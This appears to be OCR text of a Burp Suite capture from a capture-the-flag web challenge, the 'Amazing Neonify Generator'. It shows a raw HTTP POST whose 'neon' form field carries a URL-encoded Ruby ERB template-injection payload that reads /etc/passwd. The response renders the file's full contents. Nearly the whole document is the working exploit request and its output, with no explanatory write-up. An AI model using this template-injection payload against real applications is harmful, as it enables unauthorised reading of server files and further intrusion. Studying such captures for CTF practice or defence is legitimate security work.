 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://167.71.139.192:30707
10 Connection: close
11 Referer: http://167.71.139.192:30707/
12 Upgrade-Insecure-Requests: 1
13
14 neon=<%25%3d+File.open('/etc/passwd').read+%25>
15 7
Response
Pretty Raw Hex Render \n
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
root:x:0:0:root:/root:/bin/ash
27 bin:x:1:1:bin:/bin:/sbin/nologin
28 daemon:x:2:2:daemon:/sbin:/sbin/nologin
29 adm:x:3:4:adm:/var/adm:/sbin/nologin
30 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
31 sync:x:5:0:sync:/sbin:/bin/sync
32 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
33 halt:x:7:0:halt:/sbin:/sbin/halt
34 mail:x:8:12:mail:/var/mail:/sbin/nologin
35 news:x:9:13:news:/usr/lib/news:/sbin/nologin
36 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
37 operator:x:11:0:operator:/root:/sbin/nologin
38 man:x:13:15:man:/usr/man:/sbin/nologin
39 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
40 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
41 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
42 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
43 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
44 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
45 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
46 games:x:35:35:games:/usr/games:/sbin/nologin
47 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
48 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
49 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
50 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
51 guest:x:405:100:guest:/dev/null:/sbin/nologin
52 nobody:x:65534:65534:nobody:/:/sbin/nologin
53 utmp:x:100:406:utmp:/home/utmp:/bin/false
54 www:x:1000:1000:1000:/home/www:/bin/sh
55
56 7
</h1>